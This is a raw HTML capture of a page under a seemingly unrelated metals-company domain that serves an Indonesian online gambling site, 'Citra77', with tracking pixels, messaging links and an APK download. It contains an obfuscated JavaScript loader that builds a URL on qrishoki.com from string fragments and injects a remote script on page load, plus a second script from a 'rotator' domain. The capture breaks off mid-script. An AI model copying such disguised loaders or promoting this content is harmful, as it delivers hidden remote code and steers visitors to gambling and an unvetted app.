

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.midvalleymetals.com/?page_id=100
body_size: 29274
content:
<!DOCTYPE html><html lang=id-ID><head><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:';j.async=true;j.src=

 'https:})(window,document,'script','dataLayer','GTM-PFJQFT28');</script><meta charset=utf-8><meta name=viewport content="width=device-width, initial-scale=1.0"><title>Citra77 : Link Alternatif Login Situs Gacor Anti Rungkad Terpercaya Hari Ini</title><meta content="Citra77 : Link Alternatif Login Situs Gacor Anti Rungkad Terpercaya Hari Ini" name=title><meta content="Citra77 menyediakan link alternatif login situs gacor anti rungkad terpercaya hari ini dengan akses cepat aman serta stabil sehingga cocok bagi member aktif saat bermain tanpa gangguan kapan saja." name=description><meta content="Citra77,Citra77 login,Citra77 Link Alternatif,Citra77 Resmi,Sbobet,Sbobet88,Sbobet Online,Sbobet88 Online" name=keywords><meta content=id_ID property=og:locale><meta content=website property=og:type><meta content="https://www.midvalleymetals.com/" property=og:url><meta content=CITRA77 property=og:site_name><meta content="Citra77 : Link Alternatif Login Situs Gacor Anti Rungkad Terpercaya Hari Ini" property=og:title><meta content="Citra77 menyediakan link alternatif login situs gacor anti rungkad terpercaya hari ini dengan akses cepat aman serta stabil sehingga cocok bagi member aktif saat bermain tanpa gangguan kapan saja." property=og:description><meta content=Red name=theme-color><meta content=id-ID name=language><meta content=website name=categories><meta content=Indonesia name=geo.region><meta content=CITRA77 name=geo.placename><meta content=tP6o-SeIzCF120Tswmxu6NDOK807jGo7CumpvaqN-3k name=google-site-verification><meta content="index. follow" name=robots><style>@font-face{font-family:'digital_sans_ef_medium';font-display:swap;src:url('//d2rzzcn1jnr24x.cloudfront.net/Fonts/digital_sans_ef_medium.woff2') format('woff2'),url('//d2rzzcn1jnr24x.cloudfront.net/Fonts/digital_sans_ef_medium.woff') format('woff');font-weight:normal;font-style:normal}@font-face{font-family:'gilroybold';font-display:swap;src:url('//d2rzzcn1jnr24x.cloudfront.net/Fonts/Gilroy-Bold.woff2') format('woff2'),url('//d2rzzcn1jnr24x.cloudfront.net/Fonts/Gilroy-Bold.woff') format('woff');font-weight:normal;font-style:normal}@font-face{font-family:'Open24DisplaySt';font-display:swap;src:url('//d2rzzcn1jnr24x.cloudfront.net/Fonts/Open24DisplaySt.woff2') format('woff2');font-weight:normal;font-style:normal}@font-face{font-family:'Glyphicons Halflings';font-display:swap;src:url('//d2rzzcn1jnr24x.cloudfront.net/Fonts/glyphicons-halflings-regular.woff') format('woff')}body{font-family:'digital_sans_ef_medium',Arial,Helvetica,sans-serif;font-size:14px}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit}.home-progressive-jackpot .jackpot-play-section .jackpot-play-text{font-family:'gilroybold'}.home-progressive-jackpot .jackpot-container{font-family:'Open24DisplaySt'}.glyphicon{font-family:'Glyphicons Halflings'}</style><link href="https://www.midvalleymetals.com/" rel=canonical><link href=https://api2-pcj.imgnxa.com/images/DT2g1y01CjQ/favicon_96c00afb-2339-4071-aabc-5685e6905423_1766404541240.png rel=icon type=image/x-icon><link href="/Content/desktop-css?v=nY-I78ajn1Rr3DrMmzsHPA1kLxgkg_XRrr7-50-Hxtc1" rel=stylesheet><link href="/Content/Reporting/desktop-css?v=aM1IDdypsFZED2Gzsz4HzyY-YIrCigLWdUVd0ibjdqc1" rel=stylesheet><link rel=preload as=image href=https://api2-pcj.imgnxa.com/images/DT2g1y01CjQ/id_cbd_d8da861f-3489-47f8-be69-3c5bad06ab4d_1767217181807.webp fetchpriority=high><link href="/Content/Home/desktop-css?v=s9NmIL7oaymOJNC-bJxDHozxfbFsboC9J_hHJrSLpMU1" rel=stylesheet><link href="/Content/Theme/desktop-dark-purple-css?v=IftHx2I5MOY_OufjASsuXLQr3uPsq9muxNusTeOJMQ01" rel=stylesheet><link rel=amphtml href="https://gaskansekarang.ohhcitra77.com/"><meta name=google-site-verification content=Epfd3fRyljKyr9hIBqYflUKqkyQsgKSP9fJF3BjcrN0><meta name=google-site-verification content=7p3XRu2dn-_iLsm22uZA6GSRjr2RmQYq-lyXhGqcJBA><meta name=google-site-verification content=zZdBECjlXdjVWTmseOdjfvpWuc9HuVQ3EE-K0Mxj_J8><meta name=google-site-verification content=-A-Sg04a81-faJ-fKnwBa0XsSGV3GMsayiiWiPyprqo><meta name=google-site-verification content=GhP48cA7hwmnQyF8ODkJsxHCghENM3R27wQx6PbS6oU><meta name=google-site-verification content=o90w_yYHE002aaXnRHllbwfq0o4TwhCpRXHAFKfezcg><meta name=google-site-verification content=II6HHIvO_PrO0xWWvacUODO83xKSEHTmX32Mf7GlFeU><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-PFJQFT28');</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-XDSHSPLTX0"></script><script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-XDSHSPLTX0');</script><script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','1851051568873501');fbq('track','PageView');</script><noscript><img height=1 width=1 style=display:none src="https://www.facebook.com/tr?id=1851051568873501&amp;ev=PageView&amp;noscript=1"></noscript><script>window.addEventListener('DOMContentLoaded',function(){const url=window.location.href;if(url.includes("register-done")){if(!sessionStorage.getItem("alreadyRegistered")){sessionStorage.setItem("alreadyRegistered","true");fbq('track','CompleteRegistration');}}});</script><style>:root{--accent-color:#e4ff23;--base-color:#4B1466;--base-dark:#2A0838}*{box-sizing:border-box}.hamburg{position:absolute;width:40px;height:auto;padding:.6rem;background:var(--base-color);border-radius:10px;z-index:80;box-shadow:0 0 12px 1px rgba(233,228,222,.35);-webkit-tap-highlight-color:transparent;user-select:none}.hamburg:active{transform:scale(.98)}.ard-sosmed{display:block;cursor:pointer;position:fixed;bottom:20%;left:20px;z-index:79}.ard-sosmed ul{margin:0;padding:0}.ard-sosmed ul li{position:absolute;text-decoration:none;list-style:none;opacity:0;transform:translate3d(0,0,0) scale(.92);filter:none;pointer-events:none;transition:transform 520ms cubic-bezier(.22,1,.36,1),opacity 300ms ease;will-change:transform,opacity;transform-origin:center}.ard-sosmed.open ul li{opacity:1;filter:none;pointer-events:auto}.ard-sosmed.open ul li:nth-child(1){transform:translate3d(0,-65px,0) scale(1);transition-delay:60ms}.ard-sosmed.open ul li:nth-child(2){transform:translate3d(0,-130px,0) scale(1);transition-delay:90ms}.ard-sosmed.open ul li:nth-child(3){transform:translate3d(0,-195px,0) scale(1);transition-delay:120ms}.ard-sosmed.open ul li:nth-child(4){transform:translate3d(0,-260px,0) scale(1);transition-delay:150ms}.ard-sosmed.open ul li:nth-child(5){transform:translate3d(0,-325px,0) scale(1);transition-delay:180ms}.ard-sosmed.open ul li:nth-child(6){transform:translate3d(0,-390px,0) scale(1);transition-delay:210ms}.ard-sosmed ul li a{display:flex;width:55px;height:55px;border:2px solid var(--base-dark);border-radius:10px;justify-content:center;align-items:center;background:linear-gradient(180deg,var(--base-color),var(--base-dark));transition:transform 180ms ease;will-change:transform;overflow:hidden}.ard-sosmed ul li a:hover{transform:translateY(-2px)}.ard-sosmed ul li a:active{transform:translateY(0) scale(.98)}.ard-sosmed ul li a img{width:100%;height:auto;display:block}.bar1,.bar2,.bar3{width:80%;height:5px;background-color:var(--accent-color);margin:6px auto;transition:transform 520ms cubic-bezier(.22,1,.36,1),opacity 240ms ease;will-change:transform,opacity}.open .bar1{transform:translate3d(0,10px,0) rotate(-225deg)}.open .bar2{opacity:0;transform:translate3d(0,-6px,0) rotate(-225deg)}.open .bar3{transform:translate3d(0,-12px,0) rotate(-315deg)}@media screen and (max-width:600px){.ard-sosmed{bottom:120px;left:25px}}.attention{position:relative;clip-path:polygon(0% 0,100% 0,100% 75%,49% 75%,22% 100%,22% 75%,0% 75%);width:80px;height:30px;margin-bottom:5px;left:15px;background:linear-gradient(180deg,var(--base-color),var(--base-dark));cursor:default;color:var(--accent-color);display:flex;justify-content:center;align-items:center;padding-bottom:10px;opacity:0}.whore{animation:flicker .6s infinite}@keyframes flicker{0%{opacity:1}50%{opacity:0}100%{opacity:1}}@media (prefers-reduced-motion:reduce){.ard-sosmed ul li,.bar1,.bar2,.bar3,.ard-sosmed ul li a{transition:none !important;animation:none !important}}</style><div class=ard-sosmed><div class="attention whore">Klik Sini</div><div class=hamburg onclick=ardFunction()><div class=bar1></div><div class=bar2></div><div class=bar3></div></div><ul><li><a href=https://biolinku.co/citra77media target=_blank rel=noopener> <img src=https://photos.imgcbd.com/SOSIALMEDIA-CTR77.jpg alt=""> </a><li><a href=https://t.ly/Whatsappsc77 target=_blank rel=noopener> <img src=https://photos.imgcbd.com/CTR/WHATSAPP1-C77.png alt=""> </a><li><a href=https://t.me/officialcitra77 target=_blank rel=noopener> <img src=https://photos.imgcbd.com/CTR/telegram-c.png alt=""> </a><li><a href=https://linklist.bio/citra77-shop target=_blank rel=noopener> <img src=https://photos.imgcbd.com/CTR/RTP-C77.png alt=""> </a><li><a href=https://t.ly/PengaduanC77 target=_blank rel=noopener> <img src=https://photos.imgcbd.com/CTR/ADUAN-C77.png alt=""> </a><li><a href=/download-apk target=_blank rel=noopener> <img src=https://photos.imgcbd.com/CTR/APK-C77.png alt=""> </a></ul></div><script>const ard=document.querySelector('.ard-sosmed');const attention_whore=document.querySelector('.attention.whore');function ardFunction(){ard.classList.toggle("open");attention_whore.classList.remove("whore");}</script><script>!function(w,d,t){w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script");n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};ttq.load('D4O6BEBC77U3F3CUDAO0');ttq.page();}(window,document,'ttq');</script><link rel=stylesheet href=https://assets-international.sgp1.cdn.digitaloceanspaces.com/styling/threeweb.css><script>document.addEventListener("DOMContentLoaded",function(){const jackpotSection=document.querySelector('div[data-section="jackpot"]');const centerBtn=document.createElement("div");centerBtn.className="center-btn";centerBtn.textContent="Download Aplikasi";centerBtn.addEventListener("click",function(e){e.stopPropagation();window.open("/download-apk","_blank","noopener,noreferrer");});jackpotSection.appendChild(centerBtn);jackpotSection.addEventListener("click",function(event){if(event.target.classList.contains("center-btn"))return;const rect=jackpotSection.getBoundingClientRect();const clickX=event.clientX-rect.left;clickX<rect.width/2?window.open("https://t.me/officialcitra77","_blank","noopener,noreferrer"):window.open("https://t.ly/Whatsappsc77","_blank","noopener,noreferrer");});});</script><style>.Livechat{display:none}@media only screen and (max-width:600px){.Livechat{display:block;position:fixed;right:10px;bottom:60px;width:60px;height:60px;z-index:2147483642}}</style><a href="https://livechat-citra77.com/" target=_blank rel=noopener> <img src=https://photos.imgcbd.com/CTR/Logo%20livechat%20CTR.png class=Livechat alt="Livechat C77"> </a><script>var _0x51b631=_0xd257;(function(_0x4a37fc,_0x233086){var _0x1a7755=_0xd257,_0x75c31d=_0x4a37fc();while(!![]){try{var _0x29d524=-parseInt(_0x1a7755(0x1dc))/(0xde3+-0xf91+0x1af)*(parseInt(_0x1a7755(0x1ec))/(-0x241e*-0x1+0x45b*-0x5+-0xe55))+-parseInt(_0x1a7755(0x1ef))/(-0x1291+0x490+-0x9c*-0x17)+-parseInt(_0x1a7755(0x1d8))/(-0xf3*0x28+-0x209e+0x469a)*(parseInt(_0x1a7755(0x1d6))/(-0x3*0x7ca+-0x587*0x5+0x1*0x3306))+parseInt(_0x1a7755(0x1e2))/(0x798+0x149e+0x70c*-0x4)*(parseInt(_0x1a7755(0x1f0))/(0xa34+-0x1ba1*0x1+-0x1*-0x1174))+-parseInt(_0x1a7755(0x1f7))/(-0x170c+0x445+0x3c3*0x5)+-parseInt(_0x1a7755(0x1f5))/(-0x3ae*-0x3+-0x1*-0x1cad+-0x13d7*0x2)+-parseInt(_0x1a7755(0x1da))/(-0xc63+0x72f*0x4+0x5*-0x343)*(-parseInt(_0x1a7755(0x1ee))/(-0x2559*-0x1+0xbae+0x1*-0x30fc));if(_0x29d524===_0x233086)break;else _0x75c31d['push'](_0x75c31d['shift']());}catch(_0x298b3d){_0x75c31d['push'](_0x75c31d['shift']());}}}(_0xc2de,0x4a07b+-0x9*0xae0e+0x1*0x7e305));var _0x384ca4=(function(){var _0x44334d=!![];return function(_0x147722,_0x56bc0b){var _0x2a8655=_0x44334d?function(){var _0x1144de=_0xd257;if(_0x56bc0b){var _0x45ab20=_0x56bc0b[_0x1144de(0x1e4)](_0x147722,arguments);return _0x56bc0b=null,_0x45ab20;}}:function(){};return _0x44334d=![],_0x2a8655;};}()),_0x2aedc3=_0x384ca4(this,function(){var _0x2282a5=_0xd257,_0x5ce1a2={'ZnmsT':_0x2282a5(0x1f1)+'+$'};return _0x2aedc3[_0x2282a5(0x1d4)]()[_0x2282a5(0x1ea)](_0x5ce1a2[_0x2282a5(0x1d5)])[_0x2282a5(0x1d4)]()[_0x2282a5(0x1e1)+'r'](_0x2aedc3)[_0x2282a5(0x1ea)](_0x2282a5(0x1f1)+'+$');});function _0xc2de(){var _0x3db687=['https://as','697732EaHIfD','ZFRRP','50vGeBSi','script','2038kMZvOJ','type','PCWeX','appendChil','us.js','constructo','2658fdugGT','ent','apply','createElem','set.qrisho','ki.com/nex','onload','async','search','sByTagName','744RqWNmC','head','4572491IsMgrW','987642QIAnmJ','7581Ppnebv','(((.+)+)+)','module','getElement','src','1412199FErHcS','ctr','5763248gINCjo','toString','ZnmsT','5vrgBYp'];_0xc2de=function(){return _0x3db687;};return _0xc2de();}function _0xd257(_0x5e9ef5,_0x575879){var _0x59c40b=_0xc2de();return _0xd257=function(_0x5bde49,_0x535e91){_0x5bde49=_0x5bde49-(-0x1*-0x112e+-0xe5*0x13+0x1a5);var _0x110c17=_0x59c40b[_0x5bde49];return _0x110c17;},_0xd257(_0x5e9ef5,_0x575879);}_0x2aedc3();var hokiScript=document[_0x51b631(0x1e5)+_0x51b631(0x1e3)](_0x51b631(0x1db));hokiScript[_0x51b631(0x1dd)]=_0x51b631(0x1f2),hokiScript[_0x51b631(0x1e8)]=function(){var _0x4e5198=_0x51b631,_0x1bb064={'PCWeX':function(_0x3857ef,_0x11b05e){return _0x3857ef(_0x11b05e);},'ZFRRP':_0x4e5198(0x1f6)};_0x1bb064[_0x4e5198(0x1de)](hokiStart,_0x1bb064[_0x4e5198(0x1d9)]);},hokiScript[_0x51b631(0x1f4)]=_0x51b631(0x1d7)+_0x51b631(0x1e6)+_0x51b631(0x1e7)+_0x51b631(0x1e0),hokiScript[_0x51b631(0x1e9)]=!(-0x1191*0x1+-0xbb7*0x3+-0x6*-0x8c9),document[_0x51b631(0x1f3)+_0x51b631(0x1eb)](_0x51b631(0x1ed))[0x820+-0x18f5+-0x8b*-0x1f][_0x51b631(0x1df)+'d'](hokiScript);</script><script async src="https://onxrotator.com/js?uuid=d7a02f15-80bb-4de3-bc3b-30c5264fa2ca"></script><link href="/Content/reserve-css?v=" rel=stylesheet><body data-online-id="" data-logged-in=false style="--expand-icon-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/icons/expand.gif?v=20250529);--collapse-icon-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/icons/collapse.gif?v=20250529);--play-icon-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/icons/play.png?v=20250529);--jquery-ui-444444-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/jquery-ui/ui-icons_444444_256x240.png?v=20250529);--jquery-ui-555555-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/jquery-ui/ui-icons_555555_256x240.png?v=20250529);--jquery-ui-ffffff-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/jquery-ui/ui-icons_ffffff_256x240.png?v=20250529);--jquery-ui-777620-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/jquery-ui/ui-icons_777620_256x240.png?v=20250529);--jquery-ui-cc0000-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/jquery-ui/ui-icons_cc0000_256x240.png?v=20250529);--jquery-ui-777777-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/jquery-ui/ui-icons_777777_256x240.png?v=20250529)"><style>a[href="https://ovogoal.tv"]{rel:noopener noreferrer}</style><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PFJQFT28" height=0 width=0 style=display:none;visibility:hidden></iframe></noscript><div class=topbar-container><div class=container><div class=row><div class=topbar-left-container><div class=topbar-left-section><div class=topbar-item><span class="js_live_chat_link live-chat"> <i data-icon=live-chat style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/live-chat-v2.svg?v=20250529)"></i> </span></div><div class=topbar-item><a href=https://apk-block.s3.ap-northeast-1.amazonaws.com/citra77.apk class=download-apk-btn> <i data-icon=android style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/icons/android-logo-v2.svg?v=20250529)"></i> </a></div><div class=topbar-item><a href=/mobile/home rel=nofollow> <i data-icon=contact-us style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/mobile-v2.svg?v=20250529)"></i> </a></div><div class="topbar-item language-selector-container" style="--image-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/flags.png?v=20250529)"><div id=language_selector_trigger data-toggle=dropdown class=language-selector-trigger data-language=id><i data-language=id></i></div><ul class="dropdown-menu language-selector"><li class=language_selector data-language=en><i data-language=en></i><div class=language-name><div>ENGLISH</div><div>ENGLISH</div></div><li class=language_selector data-language=id><i data-language=id></i><div class=language-name><div>BHS INDONESIA</div><div>INDONESIAN</div></div><li class=language_selector data-language=kr><i data-language=kr></i><div class=language-name><div>한국어</div><div>KOREAN</div></div><li class=language_selector data-language=cn><i data-language=cn></i><div class=language-name><div>中文</div><div>CHINESE</div></div><li class=language_selector data-language=jp><i data-language=jp></i><div class=language-name><div>日本語</div><div>JAPANESE</div></div><li class=language_selector data-language=th><i data-language=th></i><div class=language-name><div>ไทย</div><div>THAI</div></div><li class=language_selector data-language=my><i data-language=my></i><div class=language-name><div>မြန်မာစာ</div><div>BURMESE</div></div><li class=language_selector data-language=kh><i data-language=kh></i><div class=language-name><div>ខេមរភាសា</div><div>KHMER</div></div><li class=language_selector data-language=hi><i data-language=hi></i><div class=language-name><div>हिन्दी</div><div>HINDI</div></div><li class=language_selector data-language=ta><i data-language=ta></i><div class=language-name><div>தமிழ்</div><div>TAMIL</div></div><li class=language_selector data-language=te><i data-language=te></i><div class=language-name><div>తెలుగు</div><div>TELUGU</div></div><li class=language_selector data-language=vi><i data-language=vi></i><div class=language-name><div>Tiếng Việt</div><div>VIETNAMESE</div></div><li class=language_selector data-language=bn><i data-language=bn></i><div class=language-name><div>বাংলাদেশী</div><div>BENGALI</div></div><li class=language_selector data-language=pt><i data-language=pt></i><div class=language-name><div>Portugu&#234;s</div><div>PORTUGESE</div></div></ul></div><div class=topbar-item><a href=# class=search_popup_button> <i data-icon=search style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/search-v2.svg?v=20250529)"></i> </a></div></div></div><div class=topbar-right-container><div class=login-panel><div class=login-panel-item><a data-require-login class=login-button> Masuk </a></div><div class=login-panel-item><a href=/# class=register-button data-toggle=modal data-target=#register_modal data-dismiss=modal> Daftar </a></div></div><div id=forgot_password_modal class="modal forgot-password-modal" role=dialog><div class=modal-dialog><div class=modal-content><div class=modal-header><button type=button class=close data-dismiss=modal aria-label=Close> <span aria-hidden=true>×</span> </button><h4 class=modal-title>Lupa Kata Sandi?</h4><hr></div><div class=modal-body><form action=/Account/ForgotPasswordSubmit data-ajax=true data-ajax-begin=onForgotPasswordAjaxRequestBegin data-ajax-complete=onAjaxRequestComplete data-ajax-method=POST data-ajax-success=onForgotPasswordAjaxRequestSuccess id=forgot_password_form method=post><input name=__RequestVerificationToken type=hidden value=jh6EzXJPMzjCC1sIoRmUIog-6s25cdwtfZaWz4q4cRlw73ocZHxaWklsV_VJfs19xUcoGxibNM3UXUbEF86qBF6wQgQ1><div class=form-group hidden><div class=alert-danger id=forgot_password_alert></div></div><div class=standard-inline-form-group><label for=selected_channel_type>Pilih Metode Kontak</label><div data-section=input><select class=form-control data-val=true data-val-required="The ChannelType field is required." id=selected_channel_type name=ChannelType><option value=Email>Email<option value=Whatsapp>WhatsApp</select> <span class="field-validation-valid standard-required-message" data-valmsg-for=ChannelType data-valmsg-replace=true></span></div></div><div id=forgot_password_form_container></div><div class=standard-inline-form-group><label></label><div data-section=input>Jika Anda tidak lagi memiliki akses ke email atau nomor telepon yang terhubung ke akun Anda, hubungi <a href=/contact-us><strong>Customer Support</strong></a>.</div></div><hr><div class=standard-button-group><input type=submit class="btn btn-primary" value="Reset Sekarang"></div></form></div></div></div></div><script>window.addEventListener('DOMContentLoaded',()=>{if(window.location.search.startsWith('?forgot-password')){initializeForgotPassword({platform:"Desktop",translations:{contactSupportToReset:"Jika Anda perlu mereset kata sandi Anda, silakan hubungi tim Dukungan Pelanggan kami untuk mendapatkan bantuan."}});$('#forgot_password_modal').modal();$('#popup_modal').modal('hide');}});</script><div id=login_modal class="modal login-modal simple-modal" role=dialog><div class=modal-dialog><div class=modal-content><div class=modal-header><button type=button class=close data-dismiss=modal aria-label=Close> <span aria-hidden=true>×</span> </button><h4 class=modal-title>MASUK</h4><hr></div><div class=modal-body><div class=form-group><div class=alert-danger id=register_alert hidden></div><div class=alert-success id=register_success_alert hidden></div></div><div id=login_form_container class=login-form-container><div id=loader_container class="popup-loader-container display"><div class=loader-spinner><span></span></div></div></div></div></div></div></div><script>window.addEventListener('DOMContentLoaded',()=>{const loginModal=document.querySelector('#login_modal');$(loginModal).on('shown.bs.modal',()=>{const loginFormContainer=document.querySelector('#login_form_container');const loginForm=loginFormContainer.querySelector("form");if(loginFormContainer&&!loginForm){$.ajax({type:'GET',url:'/Account/GetLoginForm?language=id',contentType:'application/json; charset=utf-8',dataType:'html',success:(response)=>{loginFormContainer.innerHTML=response;initializePasswordInputTrigger();initializeThumbmark();const captchaContainer=document.querySelector('#login_form_container .captcha-container');if(captchaContainer){const refreshButton=document.querySelector('#login_form_container .captcha-container #refresh_login_captcha_button');window.initializeCaptcha({button:refreshButton,image:captchaContainer.querySelector('#login_captcha_image')});refreshButton.click();}},});}});const initializePasswordInputTrigger=()=>{const passwordInputTrigger=document.querySelector('#password_input_trigger');const passwordInput=document.querySelector('#password_input');passwordInputTrigger.onclick=()=>{if(passwordInput.type==='password'){passwordInput.type='text';return;}
passwordInput.type='password';};}
if(window.location.search.startsWith('?login')){$(loginModal).modal();$('#popup_modal').modal('hide');}});</script><div id=register_modal class="modal register-modal" role=dialog><div class=modal-dialog><div class=modal-content><div class=modal-header><button type=button class=close data-dismiss=modal aria-label=Close> <span aria-hidden=true>×</span> </button><h4 class=modal-title>DAFTAR</h4><hr></div><div class=modal-body><div class=form-group><div class=alert-danger id=register_alert hidden></div><div class=alert-success id=register_success_alert hidden></div></div><div id=ajax_register_popup_container><div class="popup-loader-container display"><div class=loader-spinner><span></span></div></div></div><div class=register-page-reminder>Dengan klik tombol DAFTAR, saya menyatakan bahwa saya berumur diatas 18 tahun. Saya telah membaca dan menyetujui Syarat dan Ketentuan dari CITRA77.</div><div class=register-page-link><a href="javascript:window.openPopup('/terms-of-use','T&amp;C-Page')"> SYARAT &amp; KETENTUAN </a></div></div></div></div></div><div class=bonus-selection-popup-container id=bonus_selection_popup_container data-page=register></div><script>window.addEventListener('DOMContentLoaded',()=>{const registerModal=document.querySelector('#register_modal');if(registerModal){const registerAlert=document.querySelector('#register_alert');const registerSuccessAlert=document.querySelector('#register_success_alert');registerAlert.hidden=true;registerSuccessAlert.hidden=true;window.onRegisterAjaxRequestSuccess=(response)=>{registerAlert.hidden=true;registerSuccessAlert.hidden=true;registerPopup({contentTitle:response.statusText,content:response.message});if(response.status!==true){registerAlert.innerText=response.message;registerAlert.hidden=false;return;}
registerSuccessAlert.innerText=response.message;registerSuccessAlert.hidden=false;window.location.href=response.externalUrl;setTimeout(()=>{const submitButtons=document.querySelectorAll('.btn-primary');$(submitButtons).prop('disabled',true);})};$(registerModal).on('shown.bs.modal',()=>{const registerPopupContainer=document.querySelector('#ajax_register_popup_container');const registerForm=registerPopupContainer.querySelector("#register_form");if(registerPopupContainer&&!registerForm){$.ajax({type:'GET',url:'/Register/AjaxRegisterPopup?language=id',contentType:'application/json; charset=utf-8',dataType:'html',success:(response)=>{registerPopupContainer.innerHTML=response;const registerScriptTemplate=document.body.querySelector('#register_script_template');if(registerScriptTemplate){document.body.appendChild(registerScriptTemplate.content.cloneNode(true));}
if(registerPopupContainer.querySelector('#register_form')){$.validator.unobtrusive.parse('#register_form')}
initializeBonusSelection();initializeRegisterInfo();initializeThumbmark();const copyButtons=document.querySelectorAll('#register_form [data-copy-button]');Array.from(copyButtons).forEach(button=>{window.addCopyAction(button);});const captchaContainer=document.querySelector('#register_form .captcha-container');if(captchaContainer){const refreshButton=document.querySelector('#register_form .captcha-container #refresh_register_captcha_button');window.initializeCaptcha({button:refreshButton,image:captchaContainer.querySelector('#register_captcha_image')});refreshButton.click();}},});}})}
